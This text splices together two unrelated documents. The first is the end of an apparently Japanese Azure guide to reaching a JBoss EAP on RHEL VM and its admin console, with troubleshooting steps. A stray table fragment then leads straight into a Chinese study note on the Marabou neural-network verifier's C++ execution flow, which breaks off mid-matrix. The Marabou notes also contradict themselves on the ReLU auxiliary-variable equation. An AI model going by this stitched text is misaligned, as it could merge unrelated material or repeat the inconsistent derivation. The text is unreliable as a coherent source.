5. 外部 Load Balancer (ELB) を使用してアプリケーションを公開します。
6. ブラウザーと Azure portal を使用して RHEL VM にアクセスするために、[Azure Bastion を使用](../../../bastion/bastion-overview.md)します。
### <a name="1-create-a-jump-vm-in-a-different-virtual-network-and-access-the-rhel-vm-using-virtual-network-peering-recommended-method"></a>1. 別の Virtual Network にジャンプ VM を作成し、仮想ネットワーク ピアリングを使用して RHEL VM にアクセスする (推奨される方法)
1. [Windows 仮想マシンを作成する](../../windows/quick-create-portal.md#create-virtual-machine) - 新しい Azure リソース グループで Windows VM を作成します。これは、RHEL VM と同じリージョンに存在する必要があります。 新しい Virtual Network にジャンプ VM を作成するため、必要な詳細を入力し、他の構成は既定値のままにしておきます。
2. [Virtual Network のピアリング](../../../virtual-network/tutorial-connect-virtual-networks-portal.md#peer-virtual-networks) - ピアリングは、RHEL VM をジャンプ VM に関連付ける方法です。 仮想ネットワーク ピアリングが成功すると、両方の VM が相互に通信できるようになります。
3. ジャンプ VM の詳細ページに移動し、パブリック IP をコピーします。 パブリック IP を使用してジャンプ VM にログインします。
4. 出力ページから RHEL VM のプライベート IP をコピーし、それを使用して、ジャンプ VM から RHEL VM にログインします。
5. 出力ページからコピーしたアプリの URL を、ジャンプ VM 内のブラウザーに貼り付けます。 このブラウザーで JBoss EAP on Azure の Web ページを表示します。
6. JBoss EAP 管理コンソールにアクセス - ジャンプ VM 内のブラウザーで出力ページからコピーした管理コンソールの URL を貼り付け、JBoss EAP のユーザー名とパスワードを入力してログインします。
### <a name="2-create-a-public-ip-to-access-the-rhel-vm-and-jboss-eap-admin-console"></a>2. RHEL VM と JBoss EAP 管理コンソールにアクセスするためのパブリック IP を作成する。
1. 作成した RHEL VM には、パブリック IP が関連付けられていません。 VM にアクセスするための[パブリック IP を作成](../../../virtual-network/ip-services/virtual-network-public-ip-address.md#create-a-public-ip-address)し、[パブリック IP を VM に関連付ける](../../../virtual-network/ip-services/associate-public-ip-address-vm.md)ことができます。 パブリック IP の作成は、Azure portal または [Azure PowerShell](/powershell/) コマンドまたは [Azure CLI](/cli/azure/install-azure-cli) コマンドを使用して行うことができます。
2. VM のパブリック IP を取得する - VM の詳細ページにアクセスして、パブリック IP をコピーします。 パブリック IP を使用して、VM と JBoss EAP 管理コンソールにアクセスします。
3. JBoss EAP on Azure Web ページを表示する - Web ブラウザーを開き、*http://<PUBLIC_HOSTNAME>:8080/* にアクセスすると、既定の EAP ようこそページが表示されます。
4. JBoss EAP 管理コンソールへのログイン - Web ブラウザーを開き、*http://<PUBLIC_HOSTNAME>:9990* にアクセスします。 JBoss EAP ユーザー名とパスワードを入力してログインします。
### <a name="3-create-a-jump-vm-in-a-different-subnet-new-subnet-in-the-same-vnet-and-access-the-rhel-vm-via-a-jump-vm"></a>3. 同じ VNet 内の別のサブネット (新しいサブネット) にジャンプ VM を作成し、ジャンプ VM 経由で RHEL VM にアクセスする。
1. RHEL VM を含む既存の Virtual Network に[新しいサブネットを追加](../../../virtual-network/virtual-network-manage-subnet.md#add-a-subnet)します。
2. Azure で RHEL VM と同じリソース グループ (RG) に [Windows 仮想マシンを作成](../../windows/quick-create-portal.md#create-virtual-machine)します。 必要な詳細を入力し、VNet とサブネット以外の構成は既定値のままにします。 RG 内の既存の VNet を選択し、前の手順で作成したサブネットを選択して、ジャンプ VM とします。
3. ジャンプ VM パブリック IP へのアクセス - 正常にデプロイされたら、VM の詳細ページに移動し、パブリック IP をコピーします。 パブリック IP を使用してジャンプ VM にログインします。
4. RHEL VM にログインする - 出力ページから RHEL VM のプライベート IP をコピーし、それを使用して、ジャンプ VM から RHEL VM にログインします。
5. JBoss EAP ウェルカム ページにアクセス - ジャンプ VM で、ブラウザーを開き、デプロイの出力ページからコピーしたアプリの URL を貼り付けます。
6. JBoss EAP 管理コンソールにアクセス - ジャンプ VM 内のブラウザーで出力ページからコピーした管理コンソールの URL を貼り付けて、JBoss EAP 管理コンソールにアクセスし、JBoss EAP のユーザー名とパスワードを入力してログインします。
### <a name="4-expose-the-application-using-an-external-load-balancer"></a>4. 外部 Load Balancer を使用してアプリケーションを公開する
1. [Application Gateway を作成](../../../application-gateway/quick-create-portal.md#create-an-application-gateway)する - RHEL VM のポートにアクセスするには、別のサブネットに Application Gateway を作成します。 サブネットには、Application Gateway のみが含まれている必要があります。
2. "*フロントエンド*" パラメーターを設定する - パブリック IP または両方を選択して、必要な詳細を指定します。 *[バックエンド]* セクションで、 **[バックエンド プールの追加]** オプションを選択し、Application Gateway のバックエンド プールに RHEL VM を追加します。
3. アクセスポートを設定する - *[構成]* セクションで、RHEL VM のポート 8080 および 9990 にアクセスするためのルーティング規則を追加します。
4. Application Gateway のパブリック IP をコピーする - 必要な構成で Application Gateway を作成したら、概要ページにアクセスして、Application Gateway のパブリック IP をコピーします。
5. JBoss EAP on Azure Web ページを表示する - Web ブラウザーを開き、*http://<PUBLIC_IP_AppGateway>:8080* にアクセスすると、既定の EAP ウェルカム ページが表示されます。
6. JBoss EAP 管理コンソールにログインする - Web ブラウザーを開き、*http://<PUBLIC_IP_AppGateway>:9990* にアクセスします。 JBoss EAP ユーザー名とパスワードを入力してログインします。
### <a name="5-use-an-external-load-balancer-elb-to-access-your-rhel-vmvirtual-machine-scale-sets"></a>5. 外部 Load Balancer (ELB) を使用して RHEL VM または仮想マシン スケール セットにアクセスする
1. RHEL VM のポートにアクセスするための [Load Balancer を作成](../../../load-balancer/quickstart-load-balancer-standard-public-portal.md?tabs=option-1-create-load-balancer-standard#create-load-balancer-resources)します。 外部 Load Balancer のデプロイに必要な詳細を入力し、他の構成は既定値のままにします。 ELB 構成の場合は、SKU を Basic のままにしておきます。
2. Load Balancer 規則を追加する - Load Balancer が正常に作成されたら、[Load Balancer リソースを作成](../../../load-balancer/quickstart-load-balancer-standard-public-portal.md?tabs=option-1-create-load-balancer-standard#create-load-balancer-resources)し、RHEL VM のポート 8080 および 9990 にアクセスするための Load Balancer 規則を追加します。
3. RHEL VM を Load Balancer のバックエンド プールに追加する - 設定セクションで *[バックエンド プール]* をクリックし、前の手順で作成したバックエンド プールを選択します。 *[関連付け先]* オプションに対応する VM を選択し、RHEL VM を追加します。
4. Load Balancer のパブリック IP を取得する - Load Balancer の概要ページにアクセスし、Load Balancer のパブリック IP をコピーします。
5. JBoss EAP on Azure Web ページを表示する - Web ブラウザーを開き、*http://<PUBLIC_IP_LoadBalancer>:8080/* にアクセスすると、既定の EAP ウェルカム ページが表示されます。
6. JBoss EAP 管理コンソールにログインする - Web ブラウザーを開き、*http://<PUBLIC_IP_LoadBalancer>:9990* にアクセスします。 JBoss EAP ユーザー名とパスワードを入力してログインします。
### <a name="6-use-azure-bastion-to-connect"></a>6. Azure Bastion を使用して接続する
1. RHEL VM が配置されている VNet の Azure Bastion ホストを作成します。 Bastion サービスは、SSH を使用して RHEL VM に自動的に接続します。
2. VM に閲覧者ロールを作成し、VM のプライベート IP を使用して NIC を作成し、Azure Bastion リソースを作成します。
3. RHEL 受信ポートは SSH (22) 用に開かれています。
4. Azure portal でユーザー名とパスワードを使用して接続します。 [接続] をクリックし、ドロップダウンから [Bastion] を選択します。 次に、[接続] を選択して RHEL VM に接続します。 秘密キー ファイルまたは Azure Key Vault に格納されている秘密キーを使用して接続できます。
## <a name="azure-platform"></a>Azure プラットフォーム
- **検証エラー** - パラメーターの条件が満たされない場合 (たとえば、管理者パスワードの条件が満たされなかった場合) や、パラメーター セクションに必須のパラメーターが指定されていない場合は、デプロイが開始されません。 *[作成]* をクリックする前に、パラメーターの詳細を確認することができます。
- **リソース プロビジョニング エラー** - デプロイが開始されると、デプロイされているリソースがデプロイ ページに表示されます。 パラメーターの検証プロセス後にデプロイ エラーが発生した場合は、より詳細なエラーメッセージが表示されます。
- **VM プロビジョニング エラー** - **VM カスタム スクリプト拡張機能** リソース ポイントでデプロイが失敗した場合は、VM ログ ファイルにより詳細なエラー メッセージが表示されます。 詳細なトラブルシューティングについては、次のセクションを参照してください。
## <a name="troubleshooting-eap-deployment-extension"></a>EAP デプロイ拡張機能のトラブルシューティング
これらのプランでは、VM のカスタム スクリプト拡張機能を使用して JBoss EAP をデプロイし、JBoss EAP 管理ユーザーを構成します。 次のようないくつかの理由により、デプロイがこの時点で失敗する可能性があります。
- RHSM または EAP のエンタイトルメントが無効である
- JBoss EAP または RHEL OS エンタイトルメント プール ID が無効である
- Azure Marketplace T&C が RHEL VM について受け入れられていない
問題のトラブルシューティングを行うには、次の手順に従います。
1. SSH を使用して、プロビジョニングされた仮想マシンにログインします。 Azure portal の VM 概要ページで VM のパブリック IP を取得できます。
1. root ユーザーに切り替えます
```cli
sudo su -
```
1. ダイアログが表示されたら、VM 管理者のパスワードを入力します。
1. ディレクトリをログ ディレクトリに変更します
```cli
cd /var/lib/waagent/custom-script/download/0 #for EAP on RHEL stand-alone VM
```
```cli
cd /var/lib/waagent/custom-script/download/1 #for EAP on RHEL clustered VM
```
1. eap.log ログ ファイルのログを確認します。
```cli
more eap.log
```
ログ ファイルには、デプロイ エラーの理由や考えられるソリューションなどの詳細が含まれています。 RHSM のアカウントまたはエンタイトルメントが原因でデプロイが失敗した場合は、「サポートとサブスクリプションに関する注記」セクションを参照して、前提条件を満たす必要があります。 その後、やり直してください。 EAP on RHEL クラスター化プランをデプロイするときは、デプロイがクォータ制限に達していないことを確認してください。 デプロイのインスタンス数を指定する前に、リージョンの vCPU と VM シリーズの vCPU クォータを確認することが重要です。 サブスクリプションまたはリージョンに十分なクォータ制限がない場合は、Azure portal から[クォータを要求](../../../azure-portal/supportability/regional-quota-requests.md)してください。
VM カスタム スクリプト拡張機能のトラブルシューティングの詳細については、「[Linux 仮想マシンで Azure カスタム スクリプト拡張機能 v2 を使用する](../../extensions/custom-script-linux.md)」を参照してください。
## <a name="resource-links-and-support"></a>リソースのリンクとサポート
サポート関連の質問、問題、またはカスタマイズの要件については、[Red Hat サポート](https://access.redhat.com/support)または [Microsoft Azure サポート](https://ms.portal.azure.com/?quickstart=true#blade/Microsoft_Azure_Support/HelpAndSupportBlade/overview)にお問い合わせください。
* [JBoss EAP](https://access.redhat.com/documentation/en-us/red_hat_jboss_enterprise_application_platform/) の詳細を確認する
* [JBoss EAP on Azure Red Hat OpenShift](https://azure.microsoft.com/services/openshift/)
* [Azure App Service 上の JBoss EAP](/azure/developer/java/ee/jboss-on-azure)
* [Azure ハイブリッド特典](../../windows/hybrid-use-benefit-licensing.md)
* [Red Hat Subscription Management](https://access.redhat.com/products/red-hat-subscription-management)
* [Red Hat on Azure に関する Microsoft ドキュメント](./overview.md)
## <a name="next-steps"></a>次のステップ
* [Azure Marketplace](https://aka.ms/AMP-JBoss-EAP) から RHEL の VM または仮想マシン スケール セットに JBoss EAP をデプロイする
* [Azure クイック スタート](https://aka.ms/Quickstart-JBoss-EAP)から RHEL の VM または仮想マシン スケール セットに JBoss EAP をデプロイする
* [Azure App Service](../../../app-service/configure-language-java.md) 向けの Java アプリを構成する
* [JBoss EAP を Azure App Service にデプロイする方法](https://github.com/JasonFreeberg/jboss-on-app-service)のチュートリアル
* Azure [App Service Migration Assistance](https://azure.microsoft.com/services/app-service/migration-assistant/) を使用する
* Red Hat [Migration Toolkit for Applications](https://developers.redhat.com/products/mta) を使用する | 18,236 | CC-BY-4.0 |
<font size=3>
# 1. Marabou 执行流程
- [1. Marabou 执行流程](#1-marabou-执行流程)
- [1.1. main.cpp](#11-maincpp)
- [1.2. Marabou.run()](#12-marabourun)
- [1.3. prepareInputQuery()](#13-prepareinputquery)
- [1.4. propertyparser()](#14-propertyparser)
- [1.5. processSingleLine()](#15-processsingleline)
- [1.6. run.solveQuery()](#16-runsolvequery)
- [1.7. processInputQuery()](#17-processinputquery)
- [1.8. invokePreprocesser()](#18-invokepreprocesser)
- [1.9. createConstraintMatrix()](#19-createconstraintmatrix)
- [1.10. removeRedundantEquations](#110-removeredundantequations)
- [1.11. selectInitialVariablesForBasis()](#111-selectinitialvariablesforbasis)
- [1.12. addAuxiliaryVariables()](#112-addauxiliaryvariables)
- [1.13. initializeTableau()](#113-initializetableau)
- [1.14. engine.solve()](#114-enginesolve)
## 1.1. main.cpp
```cpp
if ( options->getBool( Options::DNC_MODE ) )
DnCMarabou().run();
else
Marabou( options->getInt( Options::VERBOSITY ) ).run();
```
主函数只调用了 `run()` 函数。
- DNC:分治模式,论文中提到如果开启了这个速度会快,但好像没有细说。
## 1.2. Marabou.run()
```cpp
function run () {
prepareInputQuery();
solveQuery();
}
```
就执行了两个函数,接下来重点看这两个函数
- [1.3. prepareInputQuery()](#13-prepareinputquery)
- [1.6. run.solveQuery()](#16-runsolvequery)
## 1.3. prepareInputQuery()
准备输入查询
1. 提取`inputQueryFilePath`文件中的查询,这里参考[loadQuery.md](loadQuery.md),其中涉及到了[inputquery类](./InputQuery.md)
2. 提取`networkFilePath`文件中的网络,这里又分三步
1. 构造AcasParser, `new AcasParser()`
用AcasParser去解析神经网络nnet文件。AcasParser中有一个私有成员`AcasNeuralNetwork _acasNeuralNetwork`
而AcasNeuralNetwork有一个私有成员,`AcasNnet *_network`
调用关系如下:AcasParser -> AcasNeuralNetwork -> AcasNnet
从头顺一遍,顶层代码是在Marabou.cpp中的
```cpp
void Marabou::prepareInputQuery() {
_acasParser = new AcasParser( networkFilePath );
}
然后调用AcasParser的构造函数
AcasParser::AcasParser( const String &path )
: _acasNeuralNetwork( path )
{
}
然后实则调用AcasNeuralNetwork的构造函数
AcasNeuralNetwork::AcasNeuralNetwork( const String &path )
: _network( NULL )
{
_network = load_network( path.ascii() );
}
最终调用AcasNnet.cpp中的load_network函数,生成network
AcasNnet *load_network(const char* filename) {
pass
}
```
因此这一步其实真正做的是执行`load_network(const char* filename)`。
[详情看这里AcasNnet.cpp](./AcasNnet.md)
2. 生成查询, `generateQuery()`
这一步执行了_acasParser的`generateQuery(_inputQuery)`
这一步的主要操作是构建了nodeToB和nodeToF,并且生成了初始约束,生成了Equations以及ReLU约束。
[AcasParser](AcasParser.md)
3. 构造网络级推理, `constructNetworkLevelReasoner()`
```cpp
_inputQuery.constructNetworkLevelReasoner();
```
[constructNetworkLevelReasoner()](./InputQueryconstructNetworkLevelReasoner.md)
3. 解析`propertyFilePath`文件中的属性, [GOTO](#14-propertyparser)
4. 提取选项
5. 结束,准备`sloveQuery()`,[GOTO](#12-marabourun)
```c++
void Marabou::prepareInputQuery()
{
String inputQueryFilePath = Options::get()->getString( Options::INPUT_QUERY_FILE_PATH );
if ( inputQueryFilePath.length() > 0 )
{
/*
Step 1: extract the query
提取查询
*/
_inputQuery = QueryLoader::loadQuery( inputQueryFilePath );
}
else
{
/*
Step 1: extract the network
提取网络
*/
/**
* 用AcasParser去解析神经网络nnet文件
* AcasParser的私有成员,AcasNeuralNetwork _acasNeuralNetwork;
* 而AcasNeuralNetwork有一个私有成员,AcasNnet *_network;
* 调用关系如下:AcasParser -> AcasNeuralNetwork -> AcasNnet
*/
// For now, assume the network is given in ACAS format
_acasParser = new AcasParser( networkFilePath );
_acasParser->generateQuery( _inputQuery );
_inputQuery.constructNetworkLevelReasoner();
/*
Step 2: extract the property in question
*/
String propertyFilePath = Options::get()->getString( Options::PROPERTY_FILE_PATH );
if ( propertyFilePath != "" )
{
PropertyParser().parse( propertyFilePath, _inputQuery );
}
/*
Step 3: extract options
*/
_engine.setConstraintViolationThreshold( splitThreshold );
}
String queryDumpFilePath = Options::get()->getString( Options::QUERY_DUMP_FILE );
if ( queryDumpFilePath.length() > 0 )
{
_inputQuery.saveQuery( queryDumpFilePath );
exit( 0 );
}
}
```
这里的第一步是提取网络
再大概看看第二步提取属性是咋做的,具体就是 `PropertyParser().parse( propertyFilePath, _inputQuery )`这个函数
`propertyparser()`这个类的作用:
>This class reads a property from a text file, and stores the property's constraints within an InputQuery object. Currently, properties can involve the input variables (X's) and the output variables (Y's) of a neural network.
## 1.4. propertyparser()
这一部分的工作主要是根据属性约束去更新变量的上下界
比如在nnet中x0大于等于-1,小于等于1。这里用属性文件的x0大于0.5去更新下界。
```c++
void PropertyParser::parse( const String &propertyFilePath, InputQuery &inputQuery )
{
File propertyFile( propertyFilePath );
propertyFile.open( File::MODE_READ );
try
{
while ( true )
{
String line = propertyFile.readLine().trim();
//读取一行,关键代码
processSingleLine( line, inputQuery );
}
}
catch ( const CommonError &e )
{
// A "READ_FAILED" is how we know we're out of lines
if ( e.getCode() != CommonError::READ_FAILED )
throw e;
}
}
```
理解约束怎么转换为输入的关键,代码较长。
[回到顶部](#1-marabou-执行流程)
## 1.5. processSingleLine()
```c++
void PropertyParser::processSingleLine( const String &line, InputQuery &inputQuery )
{
// 自己实现的,在Mstring.cpp中,按" "分割
List<String> tokens = line.tokenize( " " );
// 转化为token的list,例如x0<=0.5,转化为["x0","<=","0.5"]
if ( tokens.size() < 3 )
throw InputParserError( InputParserError::UNEXPECTED_INPUT, line.ascii() );
auto it = tokens.rbegin();//反向迭代
if ( !isScalar( *it ) )//如果不是标量(即实数)
{
Stringf message( "Right handside must be scalar in the line: %s", line.ascii() );
throw InputParserError( InputParserError::UNEXPECTED_INPUT, message.ascii() );
}
// 获取scalar 0.5
double scalar = extractScalar( *it );//RHS
++it;
//判断符号类型
Equation::EquationType type = extractRelationSymbol( *it );
++it;
// Now extract the addends. In the special case where we only have
// one addend, we add this equation as a bound. Otherwise, we add
// as an equation.
if ( tokens.size() == 3 )
{
// Special case: add as a bound
String token = (*it).trim();
bool inputVariable = token.contains( "x" );
bool outputVariable = token.contains( "y" );
bool hiddenVariable = token.contains( "h" );
// Make sure that we have identified precisely one kind of variable
unsigned variableKindSanity = 0;
if ( inputVariable ) ++variableKindSanity;
if ( outputVariable ) ++variableKindSanity;
if ( hiddenVariable ) ++variableKindSanity;
if ( variableKindSanity != 1 )
throw InputParserError( InputParserError::UNEXPECTED_INPUT, token.ascii() );
// Determine the index (in input query terms) of the variable whose
// bound is being set.
unsigned variable = 0;
List<String> subTokens;
if ( inputVariable )
{
// 拿出x的下标
subTokens = token.tokenize( "x" );
if ( subTokens.size() != 1 )
throw InputParserError( InputParserError::UNEXPECTED_INPUT, token.ascii() );
unsigned justIndex = atoi( subTokens.rbegin()->ascii() );//获取下标
//inputQuery ??? 是啥
ASSERT( justIndex < inputQuery.getNumInputVariables() );
variable = inputQuery.inputVariableByIndex( justIndex );
}
else if ( outputVariable )
{
subTokens = token.tokenize( "y" );
if ( subTokens.size() != 1 )
throw InputParserError( InputParserError::UNEXPECTED_INPUT, token.ascii() );
unsigned justIndex = atoi( subTokens.rbegin()->ascii() );
ASSERT( justIndex < inputQuery.getNumOutputVariables() );
variable = inputQuery.outputVariableByIndex( justIndex );
}
else if ( hiddenVariable )
{
// These variables are of the form h_2_5
subTokens = token.tokenize( "_" );
if ( subTokens.size() != 3 )
throw InputParserError( InputParserError::UNEXPECTED_INPUT, token.ascii() );
auto subToken = subTokens.begin();
++subToken;
unsigned layerIndex = 2 * atoi( subToken->ascii() ) - 1;
++subToken;
unsigned nodeIndex = atoi( subToken->ascii() );
//未看,推理有关的
NLR::NetworkLevelReasoner *nlr = inputQuery.getNetworkLevelReasoner();
if ( !nlr )
throw InputParserError( InputParserError::NETWORK_LEVEL_REASONING_DISABLED );
if ( nlr->getNumberOfLayers() < layerIndex )
throw InputParserError( InputParserError::HIDDEN_VARIABLE_DOESNT_EXIST_IN_NLR );
const NLR::Layer *layer = nlr->getLayer( layerIndex );
if ( layer->getSize() < nodeIndex || !layer->neuronHasVariable( nodeIndex ) )
throw InputParserError( InputParserError::HIDDEN_VARIABLE_DOESNT_EXIST_IN_NLR );
variable = layer->neuronToVariable( nodeIndex );
}
if ( type == Equation::GE )
{
// 如果属性问价的下界大于初始化的下界,那么更新
if ( inputQuery.getLowerBound( variable ) < scalar )
inputQuery.setLowerBound( variable, scalar );
}
else if ( type == Equation::LE )
{
// 如果属性文件的上界大于初始化的上界,那么更新
if ( inputQuery.getUpperBound( variable ) > scalar )
inputQuery.setUpperBound( variable, scalar );
}
else
{
ASSERT( type == Equation::EQ );
// 如果属性文件是等于号,那么将上下界设为同一个数
if ( inputQuery.getLowerBound( variable ) < scalar )
inputQuery.setLowerBound( variable, scalar );
if ( inputQuery.getUpperBound( variable ) > scalar )
inputQuery.setUpperBound( variable, scalar );
}
}
else
{
// Normal case: add as an equation
Equation equation( type );
equation.setScalar( scalar );
while ( it != tokens.rend() )
{
String token = (*it).trim();
bool inputVariable = token.contains( "x" );
bool outputVariable = token.contains( "y" );
if ( !( inputVariable ^ outputVariable ) )
throw InputParserError( InputParserError::UNEXPECTED_INPUT, token.ascii() );
List<String> subTokens;
if ( inputVariable )
subTokens = token.tokenize( "x" );
else
subTokens = token.tokenize( "y" );
if ( subTokens.size() != 2 )
throw InputParserError( InputParserError::UNEXPECTED_INPUT, token.ascii() );
unsigned justIndex = atoi( subTokens.rbegin()->ascii() );
unsigned variable;
if ( inputVariable )
{
ASSERT( justIndex < inputQuery.getNumInputVariables() );
variable = inputQuery.inputVariableByIndex( justIndex );
}
else
{
ASSERT( justIndex < inputQuery.getNumOutputVariables() );
variable = inputQuery.outputVariableByIndex( justIndex );
}
String coefficientString = *subTokens.begin();
double coefficient;
if ( coefficientString == "+" )
coefficient = 1;
else if ( coefficientString == "-" )
coefficient = -1;
else
coefficient = atof( coefficientString.ascii() );
equation.addAddend( coefficient, variable );
++it;
}
inputQuery.addEquation( equation );
}
}
```
## 1.6. run.solveQuery()
```c++
void Marabou::solveQuery()
{
if ( _engine.processInputQuery( _inputQuery ) )
_engine.solve( Options::get()->getInt( Options::TIMEOUT ) );
if ( _engine.getExitCode() == Engine::SAT )
_engine.extractSolution( _inputQuery );
}
```
主要包含两个步骤:
1. `_engine.processInputQuery( _inputQuery )`,[GOTO](#17-processinputquery)
2. `_engine.solve`,[GOTO](#114-enginesolve)
## 1.7. processInputQuery()
[调用预处理器invokePreprocesser](./invokePreprocesser.md)
[把所有不等式转换为等式makeAllEquationsEqualities](./makeAllEquationsEqualities.md)
[创建约束矩阵createconstraintmatrix](#19-createconstraintmatrix)
[移除冗余等式removeredundantequations](#110-removeredundantequations)
[选择基变量selectinitialvariablesforbasis](#111-selectinitialvariablesforbasis)
[添加辅助变量addauxiliaryvariables](#112-addauxiliaryvariables)
[初始化单纯形表initializetableau](#113-initializetableau)
```c++
//Process the input query and pass the needed information to the underlying tableau. Return false if query is found to be infeasible,true otherwise.
bool Engine::processInputQuery( InputQuery &inputQuery, bool preprocess )
{
ENGINE_LOG( "processInputQuery starting\n" );
struct timespec start = TimeUtils::sampleMicro();
try
{
//将分段线性约束中的变量边界设定好
/**
这一部分的主要工作是给Relu变量notify上下界notifyLowerBound()
原本的上下界是保存在inputquery中的直系私有属性_lowbounds _upbounds中的。
这里添加到inputQuery的_plConstrant的lowbounds和upperbounds。
根据字面意思,这里是添加了一个订阅者
*/
informConstraintsOfInitialBounds( inputQuery );
//调用预处理器,预处理器为preprocessor(),见下面1.9
/**
invoke这一步主要做了五件事,都很重要
1. 在makeAllEquationsEqualities()函数中,把InputQuery的Equtions里的全部等式类型转化为EQ类型。
在我自己给出的例子中,全都是EQ类型,因此不需要转化,全部continue了。
-V1+V0 = -0
-V2-V0 = -0
-V5+V3+V4 = -0
2.在addPlAuxiliaryEquations()函数中遍历_plconstrant,对于每一个约束添加辅助变量,把所有的ReLU约束转换为等式加入inputQuery的_equtions。
Relu约束可描述为 _b -> _f,由于ReLU函数的性质,可以轻松知道 f >= b
通过移项和添加辅助变量可转换为:
f - b >= 0
f - b - aux == 0 && aux >= 0
其中aux即为新的辅助变量,把辅助变量加入变量组,并把等式f - b + aux == 0加入_equtions
1. 删除一些变量,比如上下界都为0(上下界相等但不为0的变量删不删还有待考究)
2. 在预处理数据的时候,很多信息都存放在inputQuery中,这里主战场已经来到了Engine上,因此这一步的操作是把inputQuery赋值给Engine的_preprocessedQuery,便于后续操作
3. 返回处理后的InputQuery,_processor
*/
invokePreprocessor( inputQuery, preprocess );
if ( _verbosity > 0 )
printInputBounds( inputQuery );
//关键,怎么将约束啥的转化为矩阵。见下面
double *constraintMatrix = createConstraintMatrix();
//移除冗余等式,删除冗余行,创建了一个新的矩阵,并把ConstraintMatix复制过去,做了个行列式变换,把它变成阶梯式矩阵,应该是若行数_m大于阶梯的数,则多余的行为冗余行,具体见下面
removeRedundantEquations( constraintMatrix );
// The equations have changed, recreate the constraint matrix
delete[] constraintMatrix;
constraintMatrix = createConstraintMatrix();
List<unsigned> initialBasis;
List<unsigned> basicRows;
// 见1.12
selectInitialVariablesForBasis( constraintMatrix, initialBasis, basicRows );
//将等式右边全部变为0,通过添加辅助变量
addAuxiliaryVariables();
// 略
augmentInitialBasisIfNeeded( initialBasis, basicRows );
// 略
storeEquationsInDegradationChecker();
// The equations have changed, recreate the constraint matrix
delete[] constraintMatrix;
constraintMatrix = createConstraintMatrix();
initializeNetworkLevelReasoning();
//重点! 初始化单纯形表,见 下面
initializeTableau( constraintMatrix, initialBasis );
if ( GlobalConfiguration::WARM_START )
warmStart();
delete[] constraintMatrix;
performMILPSolverBoundedTightening();
struct timespec end = TimeUtils::sampleMicro();
_statistics.setPreprocessingTime( TimeUtils::timePassed( start, end ) );
}
catch ( const InfeasibleQueryException & )
{
ENGINE_LOG( "processInputQuery done\n" );
struct timespec end = TimeUtils::sampleMicro();
_statistics.setPreprocessingTime( TimeUtils::timePassed( start, end ) );
_exitCode = Engine::UNSAT;
return false;
}
ENGINE_LOG( "processInputQuery done\n" );
_smtCore.storeDebuggingSolution( _preprocessedQuery._debuggingSolution );
return true;
}
```
[回到顶部](#18-processinputquery)
## 1.8. invokePreprocesser()
invoke函数概览:这一步主要做了四件事,都很重要
1. 在makeAllEquationsEqualities()函数中,把InputQuery的Equtions里的全部等式类型转化为EQ类型。在我自己给出的例子中,全都是EQ类型,因此不需要转化,全部continue了。(**这里相当于单纯形中的化标准型,下一步同理**)
-V1+V0 = -0
-V2-V0 = -0
-V5+V3+V4 = -0
2. 在addPlAuxiliaryEquations()函数中遍历_plconstrant,对于每一个约束添加辅助变量,把所有的ReLU约束转换为等式加入inputQuery的_equtions。
在这里,由于有两个ReLU函数,因此_equtions的长度从3增加到5
Relu约束可描述为 _b -> _f,由于ReLU函数的性质,可以轻松知道 f >= b
通过移项和添加辅助变量可转换为:
b - f <= 0
b - f + aux = 0 && aux >= 0
其中aux即为新的辅助变量,把辅助变量加入变量组,并把等式b - f + aux = 0加入_equtions
3. 甚至还消除了冗余变量?
```cpp
if ( attemptVariableElimination )
eliminateVariables();
```
这里存疑一下,
4. 在预处理数据的时候,很多信息都存放在inputQuery中,这里主战场已经来到了Engine上,因此这一步的操作是把inputQuery赋值给Engine的_preprocessedQuery,便于后续操作
5. 返回处理后的InputQuery,_processor
[invokePreprocesser详细资料](./invokePreprocesser.md)
## 1.9. createConstraintMatrix()
```c++
double *Engine::createConstraintMatrix()
{
const List<Equation> &equations( _preprocessedQuery.getEquations() );
unsigned m = equations.size();
unsigned n = _preprocessedQuery.getNumberOfVariables();
// Step 1: create a constraint matrix from the equations
//用的是长度为n*m 的一维数组
double *constraintMatrix = new double[n*m];
if ( !constraintMatrix )
throw MarabouError( MarabouError::ALLOCATION_FAILED, "Engine::constraintMatrix" );
// 初始化为0.0
std::fill_n( constraintMatrix, n*m, 0.0 );
unsigned equationIndex = 0;
for ( const auto &equation : equations )
{
if ( equation._type != Equation::EQ )
{
_exitCode = Engine::ERROR;
throw MarabouError( MarabouError::NON_EQUALITY_INPUT_EQUATION_DISCOVERED );
}
for ( const auto &addend : equation._addends )
constraintMatrix[equationIndex*n + addend._variable] = addend._coefficient;
// 主要是添加addend的系数
/*
1 -1 0 0 0 0
-1 0 -1 0 0 0
0 0 0 1 -1 0
0 -1 0 1 0 0
0 0 -1 0 0 -1
*/
/*
std::cout<<"The " << equationIndex << " times construct constraintMatrix:"<<std::endl;
for (int iii = 0; iii < (int)m; ++iii) {
for (int jjj = 0; jjj < (int)n; ++jjj) {
std::cout << constraintMatrix[iii * n + jjj] << " ";
}
std::cout<<std::endl;
}
*/
++equationIndex;
}
return constraintMatrix;
}
```
[回到顶部](#13-prepareinputquery)
## 1.10. removeRedundantEquations
删除冗余行,创建了一个新的矩阵,并把ConstraintMatrix复制过去,做了个行列式变换,把它变成阶梯式矩阵,应该是若行数_m大于阶梯的数,则多余的row为冗余行。
**但是在这里要强调的是,转换为阶梯型矩阵并不是为下一步计算做准备,仅仅是为了删除冗余行。在下一步`selectInitialVariablesForBasis()`中,ConstraintMatrix依然为变换行阶梯矩阵之前的样子。**
```
1 -1 0 0 0 0
-1 0 -1 0 0 0
0 0 0 1 -1 0
0 -1 0 1 0 0
0 0 -1 0 0 -1
```
```c++
void Engine::removeRedundantEquations( const double *constraintMatrix )
{
const List<Equation> &equations( _preprocessedQuery.getEquations() );
unsigned m = equations.size();
unsigned n = _preprocessedQuery.getNumberOfVariables();
// Step 1: analyze the matrix to identify redundant rows
//关键具体代码,详情见ConstraintMatrixAnalyzer.cpp
AutoConstraintMatrixAnalyzer analyzer;
// analyze函数代码参考
analyzer->analyze( constraintMatrix, m, n );
ENGINE_LOG( Stringf( "Number of redundant rows: %u out of %u",
analyzer->getRedundantRows().size(), m ).ascii() );
// Step 2: remove any equations corresponding to redundant rows
Set<unsigned> redundantRows = analyzer->getRedundantRows();
if ( !redundantRows.empty() )
{
_preprocessedQuery.removeEquationsByIndex( redundantRows );
m = equations.size();
}
}
```
```
removeRedundantEquations函数中的analyze部分中gauss消元前后,_martix矩阵分别的结果:
1 -1 0 0 0 0
-1 0 -1 0 0 0
0 0 0 1 -1 0
0 -1 0 1 0 0
0 0 -1 0 0 -1
1 -1 0 0 0 0
0 -1 0 -1 0 0
